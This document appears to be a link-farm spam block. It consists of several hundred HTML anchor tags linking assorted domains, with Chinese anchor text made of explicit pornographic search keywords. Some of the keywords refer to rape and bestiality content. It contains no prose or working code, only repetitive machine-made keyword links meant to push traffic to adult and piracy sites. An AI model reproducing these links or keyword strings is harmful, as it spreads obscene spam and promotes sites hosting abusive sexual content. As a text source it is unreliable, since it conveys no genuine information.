<a href="http://www.interfaceshowcase.com" target="_blank">亚洲成A人V电影在线观看</a>|
<a href="http://yoolabel.com" target="_blank">蜜桃视频在线观看免费网址入口</a>|
<a href="http://www.zhymac.com" target="_blank">九色91精品国产网站</a>|
<a href="http://fvtube.net" target="_blank">中文字幕无码专区人妻系列</a>|
<a href="http://travelwithnitin.com" target="_blank">欧美一级夜夜爽wWW</a>|
<a href="http://www.sertechlabs.com" target="_blank">思思久久96热在精品国产</a>|
<a href="http://www.99wcq.com" target="_blank">91麻豆精品久久久久蜜臀</a>|
<a href="http://www.gongluwang.cn" target="_blank">欧美精品亚洲精品日韩专区va</a>|
<a href="http://m.bo9kingbuddy.com" target="_blank">日韩高潮喷水一区二区三区</a>|
<a href="http://m.danielleameen.com" target="_blank">日本深喉猛交一区二区</a>|
<a href="http://m.aelssg.com" target="_blank">久久亚洲中文字幕无码</a>|
<a href="http://www.lomoclub.cn" target="_blank">国产无遮挡又黄又大又爽</a>|
<a href="http://mm361.cn" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://www.dentdeal.net" target="_blank">九九久久一区二区伦理</a>|
<a href="http://m.lcdking.cn" target="_blank">色婷婷激情五月天综合</a>|
<a href="http://m.cheapjerseys2014.net" target="_blank">很黄的午夜欧美视频在线观看</a>|
<a href="http://www.jazzinhawaii.com" target="_blank">午夜理理伦电影A片无码新新娇妻</a>|
<a href="http://www.coreldrawpro.com" target="_blank">国产在线视频二区不卡</a>|
<a href="http://www.ontheedgedancestudio.com" target="_blank">国产免费传媒av在线</a>|
<a href="http://cqsxhm.cn" target="_blank">久久人人妻人人做人人爽</a>|
<a href="http://softerworks.com" target="_blank">欧美日韩精品第一区</a>|
<a href="http://zhkczm.com" target="_blank">亚洲一区二区成人</a>|
<a href="http://www.cnkew.com" target="_blank">好看的中文字幕免费在线视频</a>|
<a href="http://biaoyao.cn" target="_blank">在线观看成年视频人网站不卡</a>|
<a href="http://yanjiutansuoedu.cn" target="_blank">欧美日韩一区二区三区啪啪啪</a>|
<a href="http://m.rockstonemediagroup.com" target="_blank">亚洲av日韩av一区二区</a>|
<a href="http://reliablecpp.com" target="_blank">亚洲人妻久久免费观看</a>|
<a href="http://m.ajubo.com" target="_blank">中文字幕一区视频日韩</a>|
<a href="http://m.the-bluestem.com" target="_blank">日韩欧美人妻视频一区二区三区</a>|
<a href="http://hijewelry.net" target="_blank">久久98精品久久久久久久性</a>|
<a href="http://perfectjem.com" target="_blank">国产ⅴ综合v亚洲欧美久久</a>|
<a href="http://www.qcgardening.com" target="_blank">日韩人妻少妇一区二区三区</a>|
<a href="http://rnahomedecor.com" target="_blank">日韩精品成人av免费看</a>|
<a href="http://www.gelais.com" target="_blank">久久久久亚洲精品无码网址</a>|
<a href="http://www.szksd56.com" target="_blank">午夜在线观看精品1区2区</a>|
<a href="http://m.antikkutu.com" target="_blank">色综合天天综合网国产人</a>|
<a href="http://www.ucflv.cn" target="_blank">最新精品一区免费在线观看</a>|
<a href="http://m.110110.com.cn" target="_blank">无码伊人久久大杳蕉中文无码</a>|
<a href="http://be4game.com" target="_blank">亚洲色爱免费观看视频</a>|
<a href="http://kon-quest.com" target="_blank">女人天堂一区二区三区</a>|
<a href="http://www.beachhousecrafts.com" target="_blank">国产一区在线视频</a>|
<a href="http://www.zyb999.com" target="_blank">国产免费观看久久黄av片</a>|
<a href="http://www.ukpqki.cn" target="_blank">一本精品99久久精品77</a>|
<a href="http://m.andrewmacphail.com" target="_blank">中文字幕高清有码在线</a>|
<a href="http://www.eeao.cn" target="_blank">377人体粉嫩噜噜噜</a>|
<a href="http://www.lagrange-ford.com" target="_blank">人人爽人人片人人片AV</a>|
<a href="http://m.wooblies.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://m.506520.cn" target="_blank">国产精品熟女视频</a>|
<a href="http://m.fix163.cn" target="_blank">色8欧美日韩国产无线码</a>|
<a href="http://m.506520.cn" target="_blank">超碰国产在线观看欧美</a>|
<a href="http://candf-jp.com" target="_blank">久久综合精品国产丝袜长腿</a>|
<a href="http://xiegg.net" target="_blank">国产农村妇女精品一二区</a>|
<a href="http://www.torylanexxx.com" target="_blank">婷婷色九月综合激情丁香</a>|
<a href="http://appsforwindowspc.com" target="_blank">欧美日韩国产不卡免费在线视频</a>|
<a href="http://2photoshop.cn" target="_blank">男女男精品在线免费视频</a>|
<a href="http://bgezm.com.cn" target="_blank">国产乱人伦av在线a更新</a>|
<a href="http://binti.net" target="_blank">国产免费A∨在线观看不卡蜜臀</a>|
<a href="http://ouyangsong.cn" target="_blank">欧美日韩综合精品夜二一区</a>|
<a href="http://gs51.cn" target="_blank">国模叶桐尿喷337p人体</a>|
<a href="http://m.topphotoshow.com" target="_blank">99国产精品久久艾草网</a>|
<a href="http://reviewsp90x.com" target="_blank">最近中文字幕mv免费视频</a>|
<a href="http://www.beyond-escape.com" target="_blank">黄频在线免费观看国产精品</a>|
<a href="http://lexun888.cn" target="_blank">欧美在线播放国产视频</a>|
<a href="http://aspxcms.com" target="_blank">国产一区二区三区福利在线观看</a>|
<a href="http://m.cghgj.net" target="_blank">av免费国产在线</a>|
<a href="http://westmauibookclub.com" target="_blank">精品一区二区三区手机在线观看</a>|
<a href="http://jxyinhe.com" target="_blank">日韩人妻一区二区三区免费</a>|
<a href="http://m.xingchenzzh.cn" target="_blank">欧美3p一区二区三区免费</a>|
<a href="http://foundmuseum.com" target="_blank">亚洲中文久久精品无码照片</a>|
<a href="http://m.fouji.cn" target="_blank">a男人的天堂久久a毛片</a>|
<a href="http://m.debrauw-blic.com" target="_blank">日本一区不卡视频在线观看</a>|
<a href="http://www.maradynefiltration.com" target="_blank">亚洲一区二区在线观看精品</a>|
<a href="http://hzyqsp.com" target="_blank">一级a一级a爰片免费看</a>|
<a href="http://xweed.cn" target="_blank">国产一区二区视频在线观看的</a>|
<a href="http://yun-huan.com" target="_blank">日本一卡二卡视频在线播放</a>|
<a href="http://m.j2956.cn" target="_blank">国产午夜中文字幕</a>|
<a href="http://www.zlshzhb.cn" target="_blank">国产精品美女ww爽爽视频</a>|
<a href="http://m.dollskillstore.com" target="_blank">丰满人妻一区二区三区免费</a>|
<a href="http://www.cncortar.com" target="_blank">欧美日韩国内另类综合在线</a>|
<a href="http://m.sxfanyi.com" target="_blank">夜色精品国产亚洲</a>|
<a href="http://www.ipsurveillance.cn" target="_blank">精品国产在天天线2019</a>|
<a href="http://m.aishengdu.com" target="_blank">国产精品久久久香蕉</a>|
<a href="http://m.so-pung.com" target="_blank">成人污污污视频在线免费观看</a>|
<a href="http://dajijishu.com" target="_blank">综合亚洲国产成人av在线</a>|
<a href="http://crystalsbeautyblog.com" target="_blank">天天爽夜夜爽人人爽一区二区</a>|
<a href="http://lggbp.com" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://1oilpainting.com" target="_blank">少妇人妻中文字幕污</a>|
<a href="http://huafei7.cn" target="_blank">超薄肉色丝袜一区二区</a>|
<a href="http://www.thekollektiv.net" target="_blank">中文字幕人妻高清乱码</a>|
<a href="http://www.egnitetechnologies.com" target="_blank">国产黄视频在线观看免费</a>|
<a href="http://www.cruisedealstoday.com" target="_blank">不卡日本高清视频一区二区三区</a>|
<a href="http://www.lane-xang.com" target="_blank">久久影院亚洲熟女</a>|
<a href="http://www.hypocorisma.net" target="_blank">亚洲影视在线一区二区</a>|
<a href="http://iwantpanache.com" target="_blank">91麻豆精品免费在线观看</a>|
<a href="http://topiranian.com" target="_blank">一区二区三区精彩视频在线观看</a>|
<a href="http://www.06dk.com" target="_blank">免费观看不卡av网址</a>|
<a href="http://www.antikenboerse.com" target="_blank">а√中文在线资源库</a>|
<a href="http://m.05bt.com" target="_blank">免费av在线免费观看国产</a>|
<a href="http://m.radiozelina.com" target="_blank">久精品国产欧美亚洲色AⅤ大片</a>|
<a href="http://m.ons123.cn" target="_blank">日本XXXX色视频在线观看免费不卡</a>|
<a href="http://m.sz-dac.cn" target="_blank">五月婷婷激情四射综合</a>|
<a href="http://jiaqinw082.com" target="_blank">精品国产日韩亚洲一区在线</a>|
<a href="http://gangbangpornos.com" target="_blank">在线成人亚洲国产</a>|
<a href="http://www.axcq.cn" target="_blank">四虎国产精品久久久久久</a>|
<a href="http://www.51xp.net" target="_blank">欧美日本亚洲国产一级片</a>|
<a href="http://m.huayingcy.com" target="_blank">成年女人免费v片</a>|
<a href="http://www.parakito.com.cn" target="_blank">久久99热这里只有精品8</a>|
<a href="http://scdaxueshan.cn" target="_blank">久久免费看少妇高潮v片特黄</a>|
<a href="http://ltg99.cn" target="_blank">欧美精品自拍视频在线看</a>|
<a href="http://www.gatekeeperscurse.com" target="_blank">亚洲曰韩欧美在线看片</a>|
<a href="http://www.oakridge-archery.com" target="_blank">亚洲AV综合色区无码专区蜜桃</a>|
<a href="http://www.fuxinet.com" target="_blank">亚洲精品无码久久一线</a>|
<a href="http://www.4euis.cn" target="_blank">捆绑美女久久一区二区三区</a>|
<a href="http://www.ggpvideo.com" target="_blank">免费观看一区二区日韩毛片</a>|
<a href="http://www.inspired-g-d.com" target="_blank">国产一级淫免费播放</a>|
<a href="http://nakamichi-ap.com" target="_blank">秋霞无码久久一区二区</a>|
<a href="http://m.strataoffices.com" target="_blank">中文字幕乱码日韩乱码在线</a>|
<a href="http://www.wsobeats.com" target="_blank">国产激情久久久久99视频</a>|
<a href="http://m.java2game.com" target="_blank">日韩视频在线观看一区二</a>|
<a href="http://m.xinyijiang.com" target="_blank">换脸国产av一区二区三区</a>|
<a href="http://m.crackplaced.com" target="_blank">色伦专区97中文字幕</a>|
<a href="http://www.100pig.com" target="_blank">欧美人与动牲交a精品</a>|
<a href="http://kimberlyhurst.com" target="_blank">久久精品国产7次郎</a>|
<a href="http://m.prunewjersey.com" target="_blank">免费的日本黄网站大全</a>|
<a href="http://gotrips.cn" target="_blank">欧美日韩精品人妻狠狠躁</a>|
<a href="http://www.tjtstx.cn" target="_blank">日本久久久久亚洲中字幕</a>|
<a href="http://www.wfdzdf.cn" target="_blank">综合久久久一区二区三区</a>|
<a href="http://www.radeklaw.com" target="_blank">亚洲性色av片在线观看网址</a>|
<a href="http://m.thepointmovie.com" target="_blank">国产蝌蚪视频一区二区三区</a>|
<a href="http://m.znhzw.cn" target="_blank">成人片黄网站色大片免费观看CN</a>|
<a href="http://m.sportsmediatraining.com" target="_blank">欧美一区二区精品在线视频</a>|
<a href="http://www.xoomstudios.com" target="_blank">亚洲一级免费在线观看韩国</a>|
<a href="http://m.salalaflower.cn" target="_blank">又黄又湿的成人免费视频</a>|
<a href="http://www.bjspd.net" target="_blank">国产夫妻成人在线</a>|
<a href="http://www.027yxyp.com" target="_blank">国产精品高潮99久久久久久久</a>|
<a href="http://m.atom-life.cn" target="_blank">日本不卡视频在线观看中文</a>|
<a href="http://m.p90xworkoutmx.com" target="_blank">色婷婷狠狠18禁久久yyy☆</a>|
<a href="http://on-ba.cn" target="_blank">国产成人综合一区二区三区</a>|
<a href="http://m.cashth.com" target="_blank">av一区二区三区网站在线</a>|
<a href="http://www.fuxinet.com" target="_blank">中文字幕乱偷无码av先锋蜜桃</a>|
<a href="http://m.jensencap.com" target="_blank">香蕉精品亚洲第一区</a>|
<a href="http://maxhoom.com" target="_blank">日本在线不卡高清免费</a>|
<a href="http://www.beijing888.cn" target="_blank">国产av二区久久久久久久</a>|
<a href="http://www.mshillvips.com" target="_blank">日韩制服av诱惑</a>|
<a href="http://m.ymzdh.com" target="_blank">FREE性玩弄少妇HD</a>|
<a href="http://www.brunickbuilders.com" target="_blank">岛国av无码免费无禁网站</a>|
<a href="http://m.360qiye.cn" target="_blank">无遮高潮国产免费观看</a>|
<a href="http://www.petturtlecare.net" target="_blank">夜夜爽天天爽夜夜爽精品视频</a>|
<a href="http://www.katiecooks.net" target="_blank">宅男视频在线观看一区二区</a>|
<a href="http://em-t.cn" target="_blank">日韩av一中美av一中文字慕</a>|
<a href="http://m.greathwy.com" target="_blank">国产毛多水多高潮高清</a>|
<a href="http://temai360.cn" target="_blank">国产伦精品一区二区三区人妻</a>|
<a href="http://www.scalpingdetector.net" target="_blank">精品国产在天天线2019</a>|
<a href="http://m.pmlsj.cn" target="_blank">国产国产午夜福利视频在线观看</a>|
<a href="http://m.gocallaghan.com" target="_blank">日韩欧美国内精品在线播放</a>|
<a href="http://m.boycottsacramento.com" target="_blank">久久久夜色精品国产热热麻豆</a>|
<a href="http://www.zinyou.com" target="_blank">精品无码AV无码专区</a>|
<a href="http://mygcs.cn" target="_blank">黄色av不卡免费在线观看</a>|
<a href="http://randmderivatives.com" target="_blank">国产精品青青青久久</a>|
<a href="http://www.nct2018.com" target="_blank">久久久久国内精品久久久久</a>|
<a href="http://shuangtugongmao.cn" target="_blank">美女人妻被男人操出水久久精品</a>|
<a href="http://www.crwyt.cn" target="_blank">国产又粗又长又爽又黄软件</a>|
<a href="http://m.i2163.cn" target="_blank">最好看免费观看高清电视剧</a>|
<a href="http://m.showbox-all.com" target="_blank">久久综合色综合欧美88</a>|
<a href="http://www.getpcfiles.com" target="_blank">中文字幕一区二区三区2018</a>|
<a href="http://kochersmarketfortlee.com" target="_blank">日本免费高清视频不卡一区</a>|
<a href="http://m.jlathflw.cn" target="_blank">在线看播放免费网站</a>|
<a href="http://laclover.cn" target="_blank">精品黄色一区二区三区免费观看</a>|
<a href="http://m.fabsells.com" target="_blank">影音先锋熟女少妇av资源</a>|
<a href="http://windae.com" target="_blank">久久久水蜜桃av免费网站</a>|
<a href="http://m.ovenulincsnorth.net" target="_blank">国产免费久久精品dvd</a>|
<a href="http://m.qszjbx.cn" target="_blank">久在线中文字幕亚洲日韩</a>|
<a href="http://m.qt68.cn" target="_blank">国产午夜三级一区二区</a>|
<a href="http://m.yidahua.cn" target="_blank">人妻高清视频一区二区三区</a>|
<a href="http://teachonetech.com" target="_blank">国产无遮挡又黄又大又爽</a>|
<a href="http://m.lunlo.cn" target="_blank">精品国产精品久久久久久</a>|
<a href="http://lendoo.net" target="_blank">v片一区二区在线不卡免费观看</a>|
<a href="http://xueyii.cn" target="_blank">亚洲人妻久久免费观看</a>|
<a href="http://m.amyandarcher.com" target="_blank">日本特一级大黄在线观看</a>|
<a href="http://teachonetech.com" target="_blank">亚洲一区二区国产精品不卡</a>|
<a href="http://m.j2956.cn" target="_blank">丁香婷婷激情国产高清秒播</a>|
<a href="http://www.hellabaked.com" target="_blank">久久麻豆香蕉成人av影院</a>|
<a href="http://m.greatoutdoorexpos.com" target="_blank">免费观看一区日本</a>|
<a href="http://m.dentistssantacruz.com" target="_blank">亚洲成AV人在线观看成年美女</a>|
<a href="http://www.oprt.cn" target="_blank">一区二区三区国内高清视频不卡</a>|
<a href="http://m.art-star.cn" target="_blank">国产女主播一区二区三区四区</a>|
<a href="http://m.zhidianhuixiang.com" target="_blank">久久av蜜桃一区二区三区</a>|
<a href="http://wanderersmc.com" target="_blank">亚洲好看的av片在线观看</a>|
<a href="http://m.hnzkz.com" target="_blank">国产精品亚洲日韩在线播放</a>|
<a href="http://www.americasbestpaint.com" target="_blank">色婷婷在线视频精品免费</a>|
<a href="http://www.palomadelapazweb.com" target="_blank">国产蜜臀AV在线一区尤物</a>|
<a href="http://www.damguns.com" target="_blank">五月天丁香婷婷亚洲欧洲国产</a>|
<a href="http://bldcy.com" target="_blank">激情视频中文字幕色综合</a>|
<a href="http://scubasymphony.com" target="_blank">亚州AV无码永久无限精品</a>|
<a href="http://m.pehgproductions.com" target="_blank">亚洲精品在亚洲精品在线</a>|
<a href="http://ruysmart.cn" target="_blank">欧日韩不卡在线视频</a>|
<a href="http://m.zzyusheng.cn" target="_blank">青青草原精品国产亚洲AV</a>|
<a href="http://www.alumnihlac.com" target="_blank">日本国产免费亚洲</a>|
<a href="http://www.haleyg.com" target="_blank">一区二区狠狠色丁香久久婷婷</a>|
<a href="http://agesbe.com" target="_blank">91精品一区二区三区蜜臀</a>|
<a href="http://articlesground.com" target="_blank">五月天最新网址精品综合</a>|
<a href="http://www.angiejrose.com" target="_blank">最新的电影在线看</a>|
<a href="http://maaenterprise.net" target="_blank">在线国产精品丝袜</a>|
<a href="http://www.scavezzegoldsmith.com" target="_blank">久久综合三级中文字幕</a>|
<a href="http://www.ontheedgedancestudio.com" target="_blank">亚洲综合高清无码</a>|
<a href="http://esuccess.com.cn" target="_blank">日本一二三区不卡在线视频</a>|
<a href="http://m.northstar-academy.com" target="_blank">国产成人精品精品日本亚洲</a>|
<a href="http://www.bocilmania.com" target="_blank">中文字幕一区二区三区2018</a>|
<a href="http://snacom.cn" target="_blank">久久riav国产精品视频</a>|
<a href="http://m.yicangkeji.cn" target="_blank">国产成人AV一区二区三区在线观看</a>|
<a href="http://njwsdjd.cn" target="_blank">91av国产成人在线</a>|
<a href="http://circlesofhumanity.com" target="_blank">亚洲免费高清视频一区二区三区</a>|
<a href="http://f0b6.cn" target="_blank">日本少妇日韩欧美少妇一级</a>|
<a href="http://www.cybykl.cn" target="_blank">а√资源新版在线天堂</a>|
<a href="http://m.zenseo-team.com" target="_blank">97精品人妻系列无码人妻</a>|
<a href="http://2009jianfei.cn" target="_blank">久久综合亚洲色hezyo国产</a>|
<a href="http://www.bergeronfloors.com" target="_blank">欧美极品一区二区三区在线</a>|
<a href="http://www.drivesouthernafrica.com" target="_blank">五月丁香六月综合缴情在线</a>|
<a href="http://ra139.com" target="_blank">免费va国产高清不卡大片</a>|
<a href="http://www.ku321.cn" target="_blank">欧美精品超清视频每日更新</a>|
<a href="http://www.73news.cn" target="_blank">黄在线观看国产欧美精品</a>|
<a href="http://m.hysilk.com.cn" target="_blank">日本美人妻中文字幕在线</a>|
<a href="http://m.palomadelapazweb.com" target="_blank">免费国产va在线观</a>|
<a href="http://www.papercupmachinery.cn" target="_blank">中文国产欧美视频在线</a>|
<a href="http://wax-figure.com" target="_blank">天堂av男人在线播放</a>|
<a href="http://michellestodden.com" target="_blank">无码8090精品</a>|
<a href="http://m.jeffdavisflea.com" target="_blank">精品国产av成人</a>|
<a href="http://m.onlinecasinoleo.com" target="_blank">日本道久久综合精品</a>|
<a href="http://m.myherry.cn" target="_blank">五月婷婷中文字幕在线</a>|
<a href="http://www.mcneillsbodyshop.com" target="_blank">国产精品制服高跟丝袜</a>|
<a href="http://m.ipsurveillance.cn" target="_blank">亚洲欧美日产综合在线</a>|
<a href="http://449559.com" target="_blank">久久久亚洲欧美综合</a>|
<a href="http://m.freeteenhardcore.com" target="_blank">国产av日韩一区二区三区</a>|
<a href="http://m.blazinhog.com" target="_blank">国产成人涩涩涩视频在线观看</a>|
<a href="http://www.venusdelta.com" target="_blank">久久精品视频播放免费</a>|
<a href="http://www.7wind.net" target="_blank">青青久在线视频免费观看</a>|
<a href="http://m.dubangzaoli.com" target="_blank">久久人人爽人人大片</a>|
<a href="http://jmhlw.cn" target="_blank">中文字幕黄色一级网站在线观看</a>|
<a href="http://m.tovsh.com" target="_blank">日韩欧美中文字幕在线观看视频</a>|
<a href="http://awyjswsv.com" target="_blank">久久狠狠色噜噜狠狠狠狠97</a>|
<a href="http://www.iot58.com" target="_blank">99青青视频精品观看视频</a>|
<a href="http://www.csjingfeng.com.cn" target="_blank">国产黄色一级大片</a>|
<a href="http://www.domainlegality.com" target="_blank">www.一区二区三区在线看</a>|
<a href="http://m.sandrasaidak.com" target="_blank">99国产欧美久久久精品蜜臀</a>|
<a href="http://cigarettes2.com" target="_blank">亚洲区一区二区激情文学</a>|
<a href="http://m.tysms.cn" target="_blank">国产美女遭强被高潮网站</a>|
<a href="http://fdtwc.com" target="_blank">久久婷婷精品一区</a>|
<a href="http://www.mingmenxiuyi.cn" target="_blank">久久一本色系列综合色</a>|
<a href="http://licai567.cn" target="_blank">亚洲伊人一区二区</a>|
<a href="http://m.metropochris.com" target="_blank">成全免费观看在线播放</a>|
<a href="http://m.y081.cn" target="_blank">大陆偷拍精品一区二区三区</a>|
<a href="http://m.cddaligd.cn" target="_blank">中文字幕最新亚洲18</a>|
<a href="http://hollandhorse.com" target="_blank">99精品国产福利在线观看</a>|
<a href="http://www.bastaki.net" target="_blank">天堂网一区二区三区在线观看</a>|
<a href="http://www.friendsoffrasers.com" target="_blank">国产人A片777777久久</a>|
<a href="http://m.yungucloud.com" target="_blank">国内精品免费视频播放a</a>|
<a href="http://m.akalink.net" target="_blank">亚洲一区二区人妻在线</a>|
<a href="http://www.ovirgin.com" target="_blank">白嫩美女嘘嘘嘘看个够</a>|
<a href="http://hljyakangyiyao.com" target="_blank">xxx中文字幕在线观看日本</a>|
<a href="http://www.megathoslaw.com" target="_blank">97久久香蕉国产线看观看</a>|
<a href="http://www.qqmaha88.com" target="_blank">日本乱人伦视频一区二区三区</a>|
<a href="http://rainbow-fountain.com" target="_blank">在线看黄AⅤ网站免费观看</a>|
<a href="http://www.optionsined.com" target="_blank">久久婷婷一区二区三区</a>|
<a href="http://www.lockingcarabiner.com" target="_blank">樱花草无码专区日本</a>|
<a href="http://chenjiaxu.cn" target="_blank">免费观又色又爽又黄的视频</a>|
<a href="http://m.artdusoin.com" target="_blank">国产黑色丝袜免费网站</a>|
<a href="http://ckgdmaker.com" target="_blank">…欧美综合中国.日韩中文字幕</a>|
<a href="http://m.ececec.com" target="_blank">日韩精品福利在线视频</a>|
<a href="http://m.gujianzhuan.cn" target="_blank">国产精品一区二区久久精品</a>|
<a href="http://junfei.net" target="_blank">影音先锋av资源男人站</a>|
<a href="http://m.forextradinguy.com" target="_blank">中文字幕第二页在线视频</a>|
<a href="http://www.sliceofshit.com" target="_blank">最好免费高清视频在线观看</a>|
<a href="http://m.e3756.cn" target="_blank">超碰人人草在线观看</a>|
<a href="http://louisianadaily.com" target="_blank">夜夜精品浪潮AV一区二区三区</a>|
<a href="http://www.molavicapital.com" target="_blank">日本午夜在线亚洲.国产</a>|
<a href="http://m.yurtdax.com" target="_blank">亚洲免费高清视频一区二区三区</a>|
<a href="http://m.plan-green.com" target="_blank">日本久道久久综合狠狠老</a>|
<a href="http://boysiq.com" target="_blank">日韩乱码一区二区蜜桃</a>|
<a href="http://www.v8g.cn" target="_blank">亚洲综合丁香婷婷六月香</a>|
<a href="http://m.dhbng.cn" target="_blank">国产一区二区色噜噜在线观看</a>|
<a href="http://qqjyjyzx.cn" target="_blank">丰满人妻精品一区二区视频</a>|
<a href="http://allstuffcats.com" target="_blank">熟女人妻水多爽中文字幕</a>|
<a href="http://m.in-mould-labels.com" target="_blank">天堂网一区二区三区在线观看</a>|
<a href="http://m.veryhealthysnacks.com" target="_blank">国产欧美VA欧美VA香蕉在线</a>|
<a href="http://beritakamu.com" target="_blank">天堂中文在线资源</a>|
<a href="http://m.cbqqzone.cn" target="_blank">免费一区二区中文在线播放</a>|
<a href="http://m.vouchercabin.com" target="_blank">日韩丝袜美女一区二区三区</a>|
<a href="http://nnxsbhls.cn" target="_blank">国产成人AV大片在线观看</a>|
<a href="http://www.vrdepo.com" target="_blank">国产精品蜜臀网在线观看</a>|
<a href="http://www.vaporremed.com" target="_blank">欧美日韩中文字幕国产精品</a>|
<a href="http://www.blueflashgames.net" target="_blank">免费黄色中文字幕在线观看</a>|
<a href="http://zacdoob.com" target="_blank">图片视频小说一区二区</a>|
<a href="http://www.woodtile.cn" target="_blank">国内少妇偷人精品免费久久</a>|
<a href="http://www.gigfodder.com" target="_blank">精品无码久久久久久久久</a>|
<a href="http://dlht580.com" target="_blank">亚洲欧美日韩综合一区在线观看</a>|
<a href="http://m.canada-north.com" target="_blank">91精品国产自产在线蜜臀</a>|
<a href="http://hijewelry.net" target="_blank">国产不卡一卡2卡三卡4卡5卡</a>|
<a href="http://www.znykg.net" target="_blank">亚洲chinese猛男自慰</a>|
<a href="http://www.easierstor.cn" target="_blank">国产青草自拍视频在线观看</a>|
<a href="http://m.myherry.cn" target="_blank">爱爱小视频欧美午夜99</a>|
<a href="http://spaceship-simulator.com" target="_blank">日韩欧美亚洲国产另类</a>|
<a href="http://m.aba6.cn" target="_blank">中国少妇内射XXXHD</a>|
<a href="http://www.dialogmediabg.com" target="_blank">成av网亚洲天堂一二三区</a>|
<a href="http://m.oozu.net" target="_blank">久久久久午夜精品免费观看</a>|
<a href="http://www.murderproductions.com" target="_blank">久久久精品国产妓女</a>|
<a href="http://m.simonellieditore.com" target="_blank">久久99国产精品久久久久</a>|
<a href="http://www.xkok.cn" target="_blank">亚洲一区波多野结衣在线</a>|
<a href="http://www.baihd.com" target="_blank">国产欧美伊人久久</a>|
<a href="http://qcrr.com.cn" target="_blank">综合狠狠久久久久尤物</a>|
<a href="http://7huishou.com" target="_blank">国产精品卡一卡二卡三卡四在线</a>|
<a href="http://m.girl520.cn" target="_blank">色婷婷在线视频精品免费</a>|
<a href="http://m.xjfwdwl.cn" target="_blank">最近更新2019中文字幕国语</a>|
<a href="http://aboload.com" target="_blank">91麻豆国产自产精品资源在线</a>|
<a href="http://www.comsuc.com" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://m.yxkepu.cn" target="_blank">国产亚洲一区二区精品张柏芝</a>|
<a href="http://www.jcqu.net" target="_blank">一区二区三区不卡免费在线观看</a>|
<a href="http://rocasans.net" target="_blank">国产精品不卡av免费在线观看</a>|
<a href="http://holidaypakistan.com" target="_blank">久久久久九九精品影院</a>|
<a href="http://leixlipmanor.com" target="_blank">亚洲成av人片免费观看</a>|
<a href="http://adinn.cn" target="_blank">91精品视频手机在线播放</a>|
<a href="http://gduer.com" target="_blank">亚洲成a∧人片在线播放</a>|
<a href="http://m.jsboy.cn" target="_blank">av天堂手机免费在线观看</a>|
<a href="http://m.ct-server.com" target="_blank">日韩一区二区a级免费观看</a>|
<a href="http://www.zhymac.com" target="_blank">无码毛一片一区二区不卡</a>|
<a href="http://coobon.cn" target="_blank">国产亚洲成av人片在线观看下载</a>|
<a href="http://www.zsfwjy.cn" target="_blank">成人午夜久久免费</a>|
<a href="http://m.zbshzkb.cn" target="_blank">日韩三级视频中文字幕在线观看</a>|
<a href="http://www.schrt.com" target="_blank">国产又爽又粗又猛的视频A片</a>|
<a href="http://m.animool.com" target="_blank">色狠狠综合一二三区</a>|
<a href="http://www.hy460.cn" target="_blank">青草在线观看视频免费</a>|
<a href="http://m.dins.cn" target="_blank">国产精品不卡无毒在线观看</a>|
<a href="http://m.pipecn.cn" target="_blank">狠狠色噜噜狠狠狠狠色综合久</a>|
<a href="http://m.daoliren.net" target="_blank">人人夜色精品国产噜噜噜</a>|
<a href="http://nascarregionalracing.com" target="_blank">免费观看国产在线不卡av</a>|
<a href="http://goodmanbentley.com" target="_blank">国产精品美女ww爽爽视频</a>|
<a href="http://cqhaoju.com" target="_blank">99精品视频51精品视频</a>|
<a href="http://yygobao.net" target="_blank">亚洲在线一区二区三区四区</a>|
<a href="http://jushiyuan.com.cn" target="_blank">亚洲熟妇丰满XXXXX</a>|
<a href="http://zb-dianqi.cn" target="_blank">亚洲精品自在在线</a>|
<a href="http://m.creativewatch.cn" target="_blank">国产亚洲av天天在线观看</a>|
<a href="http://m.037018.com" target="_blank">精品国产乱码久久久久久软件大全</a>|
<a href="http://kojuzm.cn" target="_blank">色综合天天综合高清网国产在线</a>|
<a href="http://m.materialsindia.com" target="_blank">免费观看成人欧美www色</a>|
<a href="http://www.japandaman.com" target="_blank">特黄熟妇丰满人妻无码</a>|
<a href="http://m.titfairy.com" target="_blank">一区二区午夜天堂精品久久</a>|
<a href="http://m.verliebtefeinde.com" target="_blank">国产午夜精品美女</a>|
<a href="http://m.garrim.com" target="_blank">美女一级做a一区二区三区</a>|
<a href="http://anaema.com" target="_blank">性高朝久久久久久久久久</a>|
<a href="http://www.galaksikomputer.com" target="_blank">日韩综合一区二卡三卡死四卡</a>|
<a href="http://m.tincupphoto.com" target="_blank">粉嫩av一区二区三区天美传媒</a>|
<a href="http://mozillaz.cn" target="_blank">看全黄色大色女爽一次免费久久</a>|
<a href="http://uvel.cn" target="_blank">国产精品视频一区二区三区小说</a>|
<a href="http://m.nealmattox.com" target="_blank">国产偷国产偷亚洲高清人乐享</a>|
<a href="http://lj-smith.com" target="_blank">久久六月综合国产麻豆精品</a>|
<a href="http://qqting.cn" target="_blank">久久精品人妻一区二区三区蜜柚</a>|
<a href="http://www.vimverve.com" target="_blank">一级日韩欧美一级视频大全</a>|
<a href="http://m.xweed.cn" target="_blank">91精品一区二区在线观看</a>|
<a href="http://smartstudiosoftware.com" target="_blank">国产精品视频一区二区久久</a>|
<a href="http://morisot.net" target="_blank">国产快播一区二区三区在线看</a>|
<a href="http://pamelamann.com" target="_blank">97欧洲一区二区精品免费</a>|
<a href="http://m.szksdwl.com" target="_blank">中文字幕第一页免费视频</a>|
<a href="http://huagong8.cn" target="_blank">亚洲中文资源在线播放</a>|
<a href="http://m.hanjiw.com" target="_blank">国产区中文字幕在线观看</a>|
<a href="http://m.differenceexchange.com" target="_blank">免费观看成人欧美www色</a>|
<a href="http://m.quicktouchpos.com" target="_blank">狠狠色婷婷丁香综合久久</a>|
<a href="http://mercierpublications.com" target="_blank">综合亚洲伊人午夜网</a>|
<a href="http://m.226553.com" target="_blank">久久精品国产99久久</a>|
<a href="http://m.bjdaipu.cn" target="_blank">亚洲日本人成网站在线观看</a>|
<a href="http://www.hotelinglesboutique.com" target="_blank">日韩欧美视频一区国产欧美在线</a>|
<a href="http://m.csxyk.com" target="_blank">人妻精品原创自拍视频</a>|
<a href="http://jennydeemusic.com" target="_blank">欧美日韩国产一区第二页</a>|
<a href="http://m.abic-ltd.com" target="_blank">手机在线观看亚洲不卡一区二区</a>|
<a href="http://www.pivotartgallery.com" target="_blank">国产乱人对白A片</a>|
<a href="http://yzbspt.cn" target="_blank">国产精品va在线观看h</a>|
